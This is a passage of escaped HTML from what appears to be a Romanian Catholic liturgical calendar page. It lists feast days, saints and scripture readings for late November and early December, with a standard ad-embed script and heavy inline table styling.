vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; 